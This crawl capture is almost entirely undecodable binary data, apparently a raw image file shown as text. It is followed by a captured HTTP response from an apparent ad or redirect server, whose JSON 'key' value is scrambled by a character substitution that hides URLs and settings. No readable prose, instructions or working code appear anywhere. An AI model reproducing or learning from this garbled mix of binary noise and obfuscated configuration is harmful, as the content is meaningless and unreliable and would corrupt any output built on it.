��JDl���8���8.��\��Hb�1�LL��r����@JM�Z/Ήm�.U��b$h�n��^�Za��Qoa�xQ�.7�<uL��F�7*aI>	�`ye)Sf�I�����,�p��;\��^�2iN���,����p��.pp��� �Gq�w����E�t�إ�o��\]Fp�����D�g����'|��VHVO�V�z20N����+.�$�D��^{L$�rh�9y��Z��\��~�{�W�����H���|�8�j�H�{n��@���s� ��m�C��"N>�X��1���^F�eg�tYJ���~Z-f2��1�.g������L���5'S�����R�2��ͭ1���\����6�8'O�-�ﾟ�J^y�J�a�'��PWM?�SK�j�n\��:)�s�;'h�_ᜐ �ͣD⠉w��;A�ouJ�T��Y�d[d����]<�]��2�܅?u���Р� �	��C�Cl���'dPti4�X-�;�uB"�k"��d��	�����2xp�P2#�ˤW�/Nj�*���4)���G�x��Ԑ�?��� �8��-M}a��Z���/kł����EQ���� ���P�_`B��u���Vnr����dl�T��!u��\����Dfӱ[�]�E!L�S	2�L�CC��� �P�U�b2I�ah��0$�nLh���D)j�c�rʚX�{`�P鈙���TO���.�#�5G���� �KP�o<L+�N殓Ym~񳟍��X�BsA��H��f �3��X04(G�J'Q	�O^��VT[��!:��,1r���8f�Y�J��I��%_C����	�0�!�$���h�Bv�9�'f0Is��a�ǰ	2�](d�#�C�<�DO*C'r�!3K���,���ҳ����Ɏ��%�N��|	i� ��~�q>�B�W,�&�j{Idq��=]�i���ء��2������T��,?I�tQAYJ��MXH��!#y���|ԏ�q�]	����Da����E�2�NT�J�Q�S�H��i�ê��U��oǛ�7{�-i��d�:�A-�Gz��M|TO\*
S�Qã����� ���>CX��~�)(!<Pxp���K�`��c��4"Ye�	_� v��$.1��R�ݨtE$!�,\#XR��'�]ly<����/0��/&�Pus�H�0%S4c�4Ŕ�)5��u�9��ܲ�H*�̃��S'q�? �.3�%}Ɲ|�c�Z.��)��9�H������~x��4���g���l':���F��T��$F��I|�c%֋L�P�����L[KJ�5!����uK��*�d�ܦ4�۟�nt��QyX�P8v�t�r����J���ؕ���my�[U���V���	�ޠ�0&��]3�ܧ�]��T>ظ�D�EX���O��G#Q�"���?5�*��
k.��|2+���Ƅ�퀎`YZ�w���i�IQk��z�f�V�I����

3=ם�A/g�K���|
FI:,�0���G�B�Ar����1%��6M���lh;��Na����<J��z�6��r�
�� �*�-f�z�b� ��~��G4�gь�_?��i�H�~5�������ek�O��$���|MHDgh ��鍃ڴ|ʹ;�]n�i���J�P�揳h��ʅ@��%#���oǓ�&�����0�����&Ћ�{YH��6}7<k?�N��z��{�����R����	��q#��6��/' �M{��S
䧾�B����O	��c�iu���r���i��w2�-���/z`q��`�I��R,FyM���&�6S��6�[��w`ZDW!�zQk($y�gFd8T7�:D�:GuM
�� P0?w;�]�5|��1�U]�E��|Rw<z3-S�m�����V�E~�W�B=���Q3�>��S��B�d[p�/3�Op�OHh�4@
��G�?�7`��w	G+�[D��E@H��\��V+�A��8,�bZp8��U�!9$��(	W�W�(��~�T9>�z�4�\�qs9wTAG1��d�׃H4 �O�B�lC��tP�]��]Q�"b�ۃ9��� 6ځ�ݧHB�Fi�(�4>��TO������~�4*��>� �8� 7h	�w���S p6	B�r�p�I�FQE��",舼Q.&cRe�7��U%�jB����y�a�!��y��Z�O�G47��0�sp�
P�TU-y1�7]����� ߄<�HmJ�7S'R��O�2�u)ՇF��)!n���2k�>>���=h�#�t)@o��~|v4l�>��>Q�w %pՎ�5�&.�HS�d�vB&"p6JP�a�R|�7��bsB��P�Ԧm9��R{ ��'z�75)��?߂���$8l�����(��04�d�vD3Ie��R���Z��M�FujBA'8��SP	U�E��}`c���we3�Df^��-D~�0!2t ��Fc� �o���G��XP߹X{�w8�m�Qi	�x��c�����}(�j�H�y�&�Y�ʳh��$h `�)%t?�G��Fp���K��W�Es�6\�芨�%� ;/9e:1��ך�	J#��u�4y0���=�7f�+�$6J96�d7�V}�d��D2�=����|eG~�T�`�G��	�	u�Q��.(P��H8��i��Q�HZ��IJ��b"
'��e[�&��.NCQ�YSB��ga��z�y�[1���gGT�/�h�Gl���T�<�
��F'���!��7�I��-Tw'�	S��K��3o�'���96��(�^��[eDN.�=w�3��c `o}:�I��h&��G�Q��HPxHW:����Ș���7&&��.gzjB�M4�V�.fY	�B$��G�W�S�i�燧H���3���7�d8����%3h���EġF'�d�_
�M���T��yD�'6>*@^�}[76��f�-�H��j~��(}�)zU>u��j��9�jOz��C�{+t��c�v5m�!���sa,f�x��hJV������"�$���U�9�"�3}�H�&��╆*KR\���P��1%I�0�<����D�)�#��]�j���8&rVS9�H\t�����+�`7`7n�^��CQv�)?��$�g�Y���>L3G��[(2G�v��XD0h��ph�`ӗiw�b3�؈|���5��x��ً޺t��6$bk��w�&$��K Ca�Ni���"*")T,8��%��C��{;��lAj" @#v���!H1���*V'�3KI��5��5��Bf�0/T�N�o�E�I>[9�`�~eI�O�"�7q⩬&����;@
�m1q�B8�� �����.�P#����l'%���K��wP�ӳ�"ʏ`���(s�����6F�T���;��'�;��DH�Tv��&@�j�fz����%����Z��X�i�z~�ik���?饸��<�)�Nk���vt�3��!�E�~�s�6����cy�wGX�v�f9����p/�G�\���-��Z��)�\Qy��1A�ir��$I���n���\镪h��(��:�M2e�A;��\����1�^�Ԑ���`��Q#��"��y���fq���J�����߀^d�k���������u�ˢ{!`xz$��j X���H�oȻ�����H�ƺ�:�N�p��e.�ց!y�R.��n�y2��{���&Ц�(/Uۘ��9��#C��������Ḵ7T �������C� {=hd����|�1i�'{̈́�
����c "�5�/�&im<i0���Iҩ��;�*���'�&���2� (�Vl兯��q��{/��_K�`�O�}�"��j�|��x�ᙬMH9qx����B����'U��c���")mm�Y ״b���Ai YxHPSW�'��� �2��\�d��6{Ĕ:eˊ���-��oKǍ
|��O÷͹�
p�4� P ����ݡ-��sK^ӊ}�x�xl�g��\��Eާ�2����:�W;m�瓲�Xۉ�Ɲ�����N5��'�5|1���x���D����a}��D��e�qET�Q%G9��Er4�LC�K�۝	��0pؒ���ܴy�T�Ѭ�`��	 �HZ�Y���߭��Ai�2�n�S6]���R�k����á�ۜ�J��뇙j��-��rx�]�yX�RjX4�h�y��!�S�E�HN0�0�Ϊ[��ʣ���Q��'W3[4��^`���4���\���DŽ��6�sJ��GTD���S�o �pգ��Y�o�������J]�B+���Gx�]�7�,�=b^�-�U�^�lg�V��^0�V��I�P�)����+���ӝ����n~A�5� Lx�hi���-p&1a�%��[3��Q�Z8��je1�y���҉�����C<QDr\��IB:7��$9�3�0��..U<8
�<�����>���aY�`y�G  5y lЀ& Oj�x(���k}�����.�[�^�ҮIU�f��F�0k��Ƞ�F�߂���H��`���"L���a�`$<��h@�?(h��!�n�"#�R�i���^v����R��hB=����_�$�v��#ܕ/���$N�
�M�p{0 ���({$\���ѡ�1�}������_ݹz�_7�hh_�:+��r��H�+��uV>�*��b� �^��(y|���A� ���oG��醍�4�m�yjI�4r�+�<VAL�]�5�q1���яf���j�@ BA�<�Mga�\�� ��f'�ðn�e���$ ��1�#�E��X����/"��!����p�"2RrаP��A�a��SS�s�nn��.�`aSa4cC�ao��/���oA�n��A#aO � w���T@#M`K:[-{�;km-!�a�!D�<=d=@�]�c>����C�^D�# �t ���w�C@{�εcG�9��օв% 88�)�1��Rr�-�ur����QkI��k2�\�Y�fM�ev�l�2��pl�m�2�(�0�B`��&�l0�!���#�l5R���'c�Di╧��D�z�g��A�o�;�*�$��$I�2V)�%Bx��i��R�$���U��D�D�,�Y.e�n�
����w��ʵ�˞940Т�[L�jUZa�F*R��$����� ��ܧ:�~�
�8�]r����^1�9|綣3�%�;z4�$ɑ$O{���ZL��V����ʉ��t���J�7q&g(p"�h.{,z��~�f6�)c���J,�L E�
@+-m.���~3����b�Dr-�:,Ӌ�*��D+�HA(i���R9ʻV�d�`i22�H�5�x	F�Q�*	���R˅�*;S },��7��`\�N��I�?q�)g �;'����.�D��N��+o:G��ǜI�!�!��)N;��� � x��9ܛ/��x�%�>ܓ�\�"�����8-l�O%���p�r*�&�^z˥��
K�hW4�(R<�hd��0�"ÌnpS�"v�E��� �����l��H{d�B��c�K20�͏���Eb�d-_�E41���ˈM�a�r1 ^���0$�L���^�[vCX�R0�0�(��%(R��Ի�r�z����w�����}�#��u�� ڃ$��K���X�㥔���떶������Nϩ���M�,V��0�U.�4��
p�����Mpl�����*���޳�S��K���̏w�2|3��A����<^�R��`X�` ,V��.��r��NO��0K���p1@ �+�����'��LN�d��H�ۣl#��~���� �:~���{�����!���d�'�䦫(=�4�T�N	��VUs��v�y�V�rB���@4҉����6��mm/Z����`h@� �V�5��yeE��X����I�+�r�S��
�&�Y(G�å � ЪL22��E�t��R#�K(F1zȌ��ԺX��$&Y�Ȫ)
5V��ƴ��FY���XS�8$y! L����*U�J��!d<4c�=����,g|�iT���3xM�YEʗ�9͏i�F<r����jd�Ȑ��y-i���
D�X-O)oC�p���_� �� >���PZh�������,,��n�����*�І�U.��O��C4D&�1��Y�C/"�Et�;�"��(���S�:��%�qwc�e�HL�a��@+��=K����:��*与y��P�1G{#{��(���ΩGu��v��<
!�:*�H�@�=9��n�?�5l1�Fۦ����
.;Q �.=�k8�ܓ�`��<e�$�-GT�ޒ	H�	7P�k)!�`Q!R�F�8��
ҏ�\�Q@�n�/+�
y}n0������J �1�S�;ՙ�*���3���`We;^�ɋ.Ń��� s��w	��<B��S^\:ق�����X2�Ts��=>.�{��r����ƣ;� O����M5�"�YO�$��JƧ5e5�eb����d4NK9�]٤��.9P1��[lY����oa�jSC8�����R��UQ�-�V���EC\V�e�'��b �	\�pE�k]�Y�}	�����zN�i	���+L�1���vn�2�����a"��rD���j�p(��E~�oU;Ի?����9�xl�@e��%$ȫ����$�����z8�[I�ǒ���i�x��$H�UqqUJ.�le���V8.�YP���<a�F(//�7g�E�=Kϫ4hk�0
�Qm#G %��Lڬ����\D#M�^� 璂�)������y��͓G�� �=� T�)� �%@� @w��e�iV?���\��H�q� �#m!�'��([���l�l����Ȕ���ۧ����b��iT�y1�NۨSv��J��l�^�5�J�����!]K�����*R�����l����F�&T�F-6bݱ�Ѣ�|yt�� D��p�!�d�~��K�rP_��^�p��z�'�b��-lm��d��]n\0t{k.G�
�M�Fy��⛔H�џKh��@R�6�)������S�=�!Q�k�I{g@��5��k`����U,f@���� ���"��ټ�"z����{���8d��% x%IF4i�/L< �l� nx�J_��u��%�:N=<���f��'{��n5G��/�ڄ�w9w�Fp[k����u�{m�S�jOS)Gv�@��?�f����'��C���K�u2��Tjd곈t�R���i�K[ռ����~~O�+_�����NV|��!fd	�$���+�l��j
��&FH	������",�+T�"FD��2|�GF#�����L���2-B��^*�Z�vD-�ک�H��H�m�ީ F� �,&�4`P��4 HF<��F�E��O�d(F���S��;h&!t�$*:z�P.*;r,ٞ�fڌL�*�"��D%�� �T,)U�	�����d���̔r����m8�W��z`�����)�@背	���Ehjn ��D�"<�x��I� 6 (gfA]֬]��(��	�C't��nI���9��vo-�5`�zG��a���6�l� ��g0/�0d����Di**��!�
�������.%y~̢ �ү}����z,"����L�+�$(�ܶ�3^�O��1#������.!����@A�Z��pi@.���o8�ז�"�KD��b*6B�00��
�L�ߊH��v����r0��� +�V����GUWa=h�Ä�UB��/ �1!���k���w�(��8��}4�������/��2-�#92ʐ�!{Ѓ����JE��bw�2s�#rh�4�+�H��g��K^��Do�	���k'�+D��k*�"�E���$�Md
 �1�b _pr�.�6��1f�f�6;_���7�HA~%�s*��7��8�8�sA8�7��8�sAB��"��8�"<RI�ע�� ��R<����Sf�a9���=��=�>�S>3*������*,b���7�)8K"��ʓ�*����!b���M!�B�1B+"fb&<,�Bѓ�tC��}�a�����g��OLEM�&  �ށSqB�BóF��z.�<
�Nt�B+��P��Fǡe�TI�e\&GU�F?�Ar#3Qe2�O����7��?{�9�L��:�L��4;á?��M�s:}3Ⱥ���-<T<#�"ȳ�)j>UPu>y�*��>Ó�?�C_�KU}�hC�C?�� �tB�4�:Q�9tT7UTѨ@{g
Bf��XX�ONTGI1<�� �/H��x���GS4�DQ��HQt.�N�UI�&���Yw�k+�'ݎ�K����4̨Ù*R���LŔ\��?��L�3Ms9GPA8`�tA ���^ �W�H���O�'=��P��`� ��C��D�`?9�"~���)��9��C/�A��7D�B)U9�B�UB�tT5��0��.�<7V`;Og�Wst�|�W��B��Dsv�ēC��f?�ABZmv���a��fu5E�5I�u�buE�Z�[S��[�?��\�3@�T���M�T\є]���VA�l� J*8́��V���V�`W���g��p>E�^��^hzns���Lɱ�.uCA�c;7`�B��<E�_!t<UvS�0�S�����TEoVVm�U�C7THY���SB�6p�fsvmbUQ�x��Y��y�wVs�S�fJ�w r-��O4��%\��[�m�w9��|Ӵ��%+wn5�%< vIF�`��D p�յڐ���������q�����6�WA^)b�w\ e�T�SX-8B9ttEtOCQ3�d�0C�@s1�c'��c=�f�օsOk�.fXTu6p�@��AbW��<7Wa�E�?��v���H���*� ���J��K�˴�[�U��Ėl��\�v��|�99�:%$^á �K��n#ĂڳW�W��ps�ooX��xX�W����٢m!uQ�W\A�)ՄK�e+�t��_3�!8`��<!tt+�B�G!�g��.~6i�֔���_u9t.��hwTXO�<��d�x��M�j��j��y�]��H��J�V�-=�t�%�O�8R��{� �$�:�@�Y�����ٚ�y��YhC��v*�7\�s]���7~����o璎p9V��X���P)"�����)����נ��7!5�J5A�sBC9��!�@�t�"ee�hg9�A4=�gUMunWG����8�h�BC�U��d{��q���դ��Q�(���H��Y��*����x��?����(��J�z%�vl��{� %��ڪ���Z�����l�U81��Q�Á���Ҹ=����oqGGD�ٮV+����	�)�tQ{n�x*8��S��W6S�A=�VM��EXO�s��TQQ�h��6�i�XI�hs7��bdGZV%RV6;R�_�g7<�:�^l����ȶ͵I��b��vK�U��?ަ��6\�3��������ګ#�m+V9�h��*`"_���xgu6Y?�dE�����H �1�I�B?�3ru]!8�7ucWWe[veE�T]vx��HC�ck���t�4|4����U�uywt�R=WA�z��T��#�~7���?q�j��o���[Xf�������1�V�򁼸}���Q���Z(��)��}<�w��X9�e��c^��zMJ����S�X�#�h��U�0�O�׼���Hg�/S£� Y���#����!z�6�e���?��������(Y�g9(��`h�W�F��Fy�d��)��G�\�T�C���/�3]�7��;��?�C]�;��	��5�5ĩ�|˚\5���g��}|ǉ!��7�%ā�YO�8nmU�+>5�[U�z�k�G�����R�q����eP�}���|�S���Q��{���wْ��1��o��ѰP�Ñ��%\EQ��HX�*td3��/:fb��^���>�Q}[�W�o�K�����#~և���7l�l�(kޗ?�<�G,�U[uge����W~Q�ϴ��3���mY<Ҵ�۰��R�]�wآQ�ٽ�˝�)��UX=;\������N�V�6d��K�uK�ෞ���3����!�l���Z�%��m}�-���̩�����Mj
-b�q�}�]{vyw����\I���&��3��7m�X"�\�;�uK�sky��;�ܿם_M��Cvp�h� i�`u����!���V���-�)����o�E��`�\��K��|;$�>����'~�;`�k�zo^̘G��Sp�)0��O��jk�G]��̽���6��+��y?5��A��1z�)�e5�_ky����O�_�ߵ� �?�c 
1A��J��ju�)�ɐ�䂑��$w��7<.����;>����@`� !�  ��"�"F��E�$%%�%&��'�Bf�D%�E�)@��*��*"�,�U�-�RQ/�TpT�������RZ��3t��4u����H��v�W������,����2�{ W|�Sx׻}�V�}�<6���{Ǥ �-�����D��^͌�I2ʖ,W�!�/������hD��$�H����%̘2�THtH��E7�k��:G7u e)�M�&`:�)(�EIuH�JV��)�V�+�BKC	��Â�G+�*��.�i!��XAC�d\+b���?��7��h�+�p��g@B��&`�(� &����26�>1��� �n�/�f-�lp@�R6�Qh|a9$E,ND<��dǒoR�Y��\�X.y��6}�Ĵ�i�<��p����sg�t�y�eiR
 &�P��S�HE�)�\�J!�e�W�̂�i� 6��^� �x�ׇ!.���0A�x�M�4 4Ё��ah5�"L��b!L�b�r�H��e�!��v��Ə��mQ�����,�M]�M�q1�x�1Ѐt٦���H�c�J���DCk���C��D�@�=[��?ԍ�=�Px��EC���7��z���G��4��Bb_%�7AU�A�T�O)%
UZY�J+V�� ���b %L� �^0-��F�@1N""�Nx�v�U4L�/�~�S�>B����_)YĜ�8B^�D��/��YDd�G	��W;,��D� T����V��%Qq��"I( g��h� ��H ��lT��c�G	�D��Ms���'�;�t
�L�-C�n/G��8�!����*��/��HW���|�L`��Ҕ�������T��+P�W�<�,�����87���ű��k��m��E�vk�^��X�@ޕ���X���3;0��3W������KQ�V�I��FF\����.(K��+#�W蜚5!�s��|�
ȼm�����>�=W��g,�Ei,�g?Q<J��?�mṂM�	qix��N����a�C��(�P !H�8x�q��0؇T���l���;��	���
 (�7p I�@�h�	D���M������JV��2 (� hW��DjQ�.�Z^%&�!�iv�"K ����Y #j���z�:��Hf�+�H3�����WD 	����� `�� �_T͉����i`�����$���ef'#�@ 	 �!��q��1Ui	�=�(��D}EHx�@��8�����>S
!"Hh�
#�lŌËX�7TP�[#@��LT���$U; �B��{D����Dk�N�)���n��x�2��cىL, o{k��d,e�����-@`���1��ŋ�÷AL����V�ƙi���� r�"��%�@�l�F"!�s�(
����D#Z�"�(1�5�3q�(�0�H*�p�R�$�Z�F]Z�6TV�Q �LO��'%��E�`N�S_:�&���kF��'��pպ�?�,�"�k��6?���	����Z�4�%͌f4��74 ��g�K��偲pp ,K��i�{��V�m`�0��7��"�Ujx��UEX:�!nqkЂ�e*K��_~a�D ���":��yEˑ���y�v��<���⌥D��w����i�/1b�n�fE����#��A��#Z�Uj�Z!/	����/����Id1������J��T�9�(��I��`���`(�0� �Te>�P5���;��?��P���S������䙆� ��ich23�uЬ<��n�dl!TD�ҡ����6K�Pp�V��0�
���ĄJA�1B��ᙏ� ��Nv���Zư���a��\� �`��{��<0"$@wE�d"0���q�i/�5�}�(@��6�;�heQ�i1a�$ �4��#@=p�HdIJđfE�,��>E�OH����'�,ɓ�@ ���yu"��"�ɦ2����Z,�Y>���|�Y6������ l7|���m���*fQF�L���?>&��LR�{�	 �|�Ԭ�7��*J��@L�Y�rL��,���w�'��5�T4�:(lԀ�/�b��`��#v�&w���� 1�LN���t�u�^Dh�8m�x;��}`Mu�ũ��S��We�H)�6쬾7^ғ�_)`�]cʆ$�v.�M�̙BK��@؟,�a�T8{��FM힕������c�b&�A(9��M"�,�C���7=%�Y�"vw��+�}���ϰT���6UNmi���9���D�ag�'��AE����.���e?zm?�D^�j<�F�������+t���DD33W�p�%i$]k�P^� �mZB�]�]&�zD�*c�QY1��f������!U��� z-A�삃�L![�Q�Ͱ�Y����I%���D*u�+QD�������\J�������胈�R4�5�O��Ď��U�`�����dY�$S7i�K�#t��<�!��!L�V\&��,Tp���)���P@�MN<�n����� ύH�B�Q�!ѵ��Ȝ�%�] �W<��mW�	�D�lu@?���e�/   F�x��|Q��3��υ�N]�6������hP���Q���H���QZ؍T`�x��q�W��T	�9䄊4 w�C�]l�क़� P�(�4H�C6�@�0��5|֘LT� !=��"��YfVcM�7z�偾y���M ��)\�\����]��%=���M��"؞������.���ЈDw�B�K�����T� Ʌ�W6�a��a����	�� 2���B���!j_���F���e�����d"�I���ɂQ�lC�X w�C�D�,q��.ۃ�ex�H���, �1ҴTG=�؋u
x@�S� ��
���(�f�D�����e�L�#΁]~�TX�52ֻ!�] 6��e��S��c�y��+�c*��%�#.���A�1��^�#\���A�E�]�_��dLK�!Q�����H�XZ1\���J~��E�C��!����Q4Z��$AD a0�4D!���C�������X̏HA�ɂ�Nd�0@M���$x�D��C��`=�F �'(mI3��MJ�� �_M���C�efFf ���
�O6<BL��c����#H=1��S7���6�A��<z��#�[�!�N4�*@�V��L�=K�`��e�r 4��dn��PՕ���BnM�{쨁�$Q��&��K��ȗt�vY�Z���D���L����蠋xN�e,� F�ьX]d�H�ǒ�ߔ�F�D���k�%8���Z���$����)q�K�=�T�����|�P�]��4��9咜�78��Jh�eEP$�2\��x`\��BLx��IӮ�(��A7~�fY�ށ���9��a���,f|���%  ��^��,�Pf����ֵ~�l���hQX����(���\"� ,���PdE�뀩F^T�$d��,go����dƴx�|@TE����Љ*� �w$?>C���F,�N����B��i<��@n�@h\���$��_�I&���H��� ���qH��U
\ͪ�UÂ��E4-�>c\B�& ؼ��]2��e�i��1���h�c4m^=����;
T��V�zM��J��A^<����p 9����X�y�k��f�>L����u�O������&�]hܚ��7���Y��Δ%�vE�#���m�LY�$�$m�펢�,?(���P��QZ�i$�كte��, PLȈ]��Aq��]TU�Q'�B�Q�O-�L��X��8��� Z��^"�E��.���nm��6�(d5S6�^��o�=P�P8�ؽ9k���b��J����, D h 0C�Qa��J��0�(0��Js�Y�^��� ���6@7�H�B<Q�q҉$�.h��6�p#��a��w���X�/(���,lˍ(��"$A��Qx�@�|�%���"tI@�F`K��.�T*\H9�j@.����N�����@��ߍ8ɖzɥ&�"�Eb%9����o��߅�`�Ŧ���!JI@��A�R���jс��X�5��(X6���rr�eމR�2m28u2B�-f#� �-%���8�j�J���S�
��@�����ޘH�T������Y�H�H��|lI0|/��,��) I�EK&b�TнH���n�R��9��N�q h�	�LM��/x�ˮM����RA��h�i��ԡ��Ed�bZX��ԃ َBY������X��}����Lj��9|��J']�	ڪҖXD�"O�1�8^Lr6Jbu�(�dyrf���m�i�a:��"Lm+�hd��`fMD��L@654i0����1���&���j����ȴ����؈�	Yg�ċD��AlH",��\����`���$qp@z9��\l4�):G�m�=�@8G�yQ!R���O��h�Ł�EHb �pZ�g4�`��l�TNR��bD�T�p�>	m�����W�l�*rKW�iܨ#W�t5�N���p�u2�)CB ;����+���2�J�T�==�hX�&�2%p��b\��Y��Y��W������Vk�7~�N�t_l��hn/��a�����TTgr��@��1�Z'Ѥ%�fL6�*M�a���Ab6:�����H�GL>��TG6 ��5��0]��|*|�G�H��	�to�'	6�7�����*\2r#�(7���Ǯ��|��ٰCRH��N���P��k�����v��~������Q)�8i�_i���X/�	�*�x��@!�y�D�1�����u�!Uj ĝ׏l:'��xW9�E�<��0�R�( ��@ �$�g�<��X�,�u��.t\y>$�h�;�Ú�A �D����v�k���϶���]�_�4g��A�&9����&g��q�Q�
+�U� w�t8Cm<X!,����������m�FF` ��p����t���H�<1�I�,����/�/���9s�K:�-���u	��X@L��3�U����3?v`"��^%,@�D��QOĶ+��tAz��� D�����H�8)�v���/��E�( �q�~[�O�KsqWl;�g�!q�(�A�:
�m��N,f�;�O!&���8E�VIA���+{3C�X/l�Ɖ�<���Q��L���	j�<�p�¼ ���w�����E�?�ZF���14lC7���d���}v���QHtiB�H4�Dp���*�����W!�h���?��,	����;�ӟ�>�� O��.�p_��W���|��*χ��|$�-`K�p7,�?Er׬��T	i�y1��1�FG	�+�ю��p�)�ҳ( !#���'�M?"G�!�|��D���5��P�FMT�WE�f�f3*l/��-�9$�ġ�!�F����% O���������ù �:�D�� F����ܡ]�'ǡ&&��\Dg����cj�k�Y+�o��pqq�Rss#�u�v�w�x�y�z�{��
tt�Qt ��#���A�F���Đ�-Z<��H��E�5n�ѣ��D��Ġ�H&S�d�2�/Y_@ b ��l9�%i�@��k:���J��Ȍ��i�CКu����� "D�*Q�i� ��T�Q&�+���$��Y�hљ�Jѳ:qi�[%lЩB����IF����o�`;y�Z��r����gС�q�9 [��R/T�ϭI��2x�@�ǋ�r������-�I�$�q�(1!/�S��Б �� 1�c؇,�n�'��R�\&�.n��E/���]��{�ɾ%?��4��v�����*����h�R,@m�F�F��1�;lB��ʋ�*(+�Cp~�Ŝ~J�3�RTq�I�M�QR[m�E�����%FLn�ȃ����:.8	�#I�R:)9'�[�8r�o���<G��x�.*�p
�ِ����cϲ;�:����F*�d�������J�\f�A�h��&�.���i�Yl���2}��Hכ�(4C-C ��1�x8C��uPl� Ua�uV�j���[q��VYk�u�_�U�^����f�Q�I,I6d���Rrã6�hی����;�`��8&KrnJ��{	�7Մ�)$�Β��r�U�7^Q��,%l�����,!��J����$��ِM$�O��.�rqXC!ք��� ��N/�ԙ	1�D%�<PQ�O]��~�f�H��S�`�ք4�+zi�9��4*��j���Z�þ�k��98�lҺ�5l�۾z���{���M��O_�S���Q��0R�����u��{�Iڊ[NJv����@���'K��A$�@��U�)�E8.������o�Q��H�r�C9��·�H���ϼe����r����e��,�i1¬�N��+5&���g~N���{D�ZH�~*�&&�g��̧�	����E*A��E�o�0�I�2�� �C�[�2��%k �Q	���7 elyYx\=�db~�j��B�v]�w`��aJ7��q�_4�ɗ��c��L�a��0Pmi(
��\���0M�(PV�XCc@"�Eܓ&$F�j���ZE?���v#���u��(�T��2��i
�+_ej���,$s(y�-w.�,A-K��Ʒ��8�}�	� fE:0�v�[-i�i/GkA�%h���q~�ܒ��R�rJV���c�z	r(���a�G�&���zS�C� L됥`�K@ L+�[+ꤞ;�ib~ؓ`��
�-d�0T7=Ƽ�/�@�������K�Z���&�٢.@���h����5ь"��RI����e#��g��e�4ɈN8K�8�	c�%�vI��(��X� ��UΓ� 8(J�jAGH��N�ʇ��]��B/˰G�1u���-��N�p��c��Б
t�XA��
2��=q� �������,=٧k&��t��sfC�p#�$�VH�m�	G�P����=�џR�J}$��J����or���):$�$�iP�/���Y�p�bt�Q�(d@��4��Y �]���\k��V���:`�涶�u�"�B����$�7�4*��D
)��T�h�	��%6z����Y��vrA�Y��U=�
�o�@�X����*Le��Y�x���RB�uܸ�E�{��*��׺��wR�UxZf�k���c%7��J,��L�K.W�
_���\��ج�6�|ݏ}�p���o)<�r �A6bS��$\�6���L�k����b��]Pg8�i4�fc�Ri�����Beɏ��B�FgL.t�X�`)��v�bi�V2"M8��k�{�)�
)��5d�S�QJt��t9�U$5����L�]N�躰q,=?K��e9��d�tXu1w����L�,@͈��ċ[�BYJՊ�9�{]�Ա4y���iccH�u1Ը�ᕸcP�%[LP6��#��	1%�!�L>�ef`�����M�p��8��34�%�T<>Y�b-M�&䤊��gPrF�W����6t[�,�N1����^�ꦙ(��2!��Adv7<��.�߇y��9F��r"�	�}�f!�^V��S�Q�a�s���_q�:�?�����0�*_��R:�}�� �вO�WXU1Ӭ�TwM�#ęǑ�F3�2�������1%�G�VP]Y�a�[�|�5,fgs�^�o������E���f!=X?R6~�3L��>�+^�3-(�$�x��N�j�%�@��$k�io  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2f.h173vj.com:8003/d/6743?t=0.15364167521472116
body_size: 1134
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoQn=\"JF6^Y\"g}1K{QQ{1n1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1@Q1KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/D152:r6r|5mh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/-tBJB|w|Vd^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}mJJ@@0}dm((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}